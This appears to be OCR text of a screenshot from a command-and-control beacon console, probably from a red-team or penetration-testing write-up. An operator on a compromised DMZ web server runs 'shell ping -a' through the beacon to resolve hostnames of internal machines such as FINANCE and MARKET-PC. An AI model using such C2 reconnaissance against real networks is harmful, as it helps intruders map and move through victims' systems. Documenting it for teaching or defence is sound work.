 Event Log X Beacon 192.168.137.16@1048 X
正在 Ping MARKET-PC [192.168.137.30] 具有 32 字节的数据:
来自 192.168.137.30 的回复: 字节=32 时间<1ms TTL=128
192.168.137.30 的 Ping 统计信息:
数据包: 已发送 = 1，已接收 = 1，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
beacon> shell ping -a -n 1 192.168.137.29
[*] Tasked beacon to run: ping -a -n 1 192.168.137.29
[+] host called home, sent: 58 bytes
[+] received output:
正在 Ping FINANCE [192.168.137.29] 具有 32 字节的数据:
来自 192.168.137.29 的回复: 字节=32 时间<1ms TTL=128
192.168.137.29 的 Ping 统计信息:
数据包: 已发送 = 1，已接收 = 1，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
beacon> shell ping -a -n 1 192.168.137.25
[*] Tasked beacon to run: ping -a -n 1 192.168.137.25
[+] host called home, sent: 58 bytes
[+] received output:
正在 Ping ITS-WANGGANG [192.168.137.25] 具有 32 字节的数据:
来自 192.168.137.25 的回复: 字节=32 时间<1ms TTL=128
[SANGFOR-WEBSRV] dmz/1048 (x64)
beacon>